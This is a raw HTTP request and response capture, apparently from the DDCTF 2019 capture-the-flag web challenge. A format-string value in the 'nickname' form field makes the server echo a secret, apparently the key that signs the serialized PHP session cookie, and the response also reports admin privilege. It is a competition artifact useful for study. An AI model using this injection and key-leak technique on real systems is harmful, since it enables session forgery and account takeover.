 POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.51.158.44/app/fL2XID2i0Cdh.php
Content-Type: application/x-www-form-urlencoded
didictf_username: admin
Content-Length: 20
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%222396afaea401d391f235b0c5ce3135bd%22%
3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22122.192.27.58%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A73
%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+WOW64%3B+rv%3A60.0%29+Gecko%2F20100101+Firefox%2F60.
0%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D578f69285b238f4ec7bb3387303bf2f6
Connection: close
Upgrade-Insecure-Requests: 1
nickname=aesm1p+%25s
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 22 May 2019 13:14:31 GMT
Content-Type: application/json
Connection: close
Content-Length: 325
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8b
bf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend aesm1p
EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko\/20100101 Firefox\/60.0"}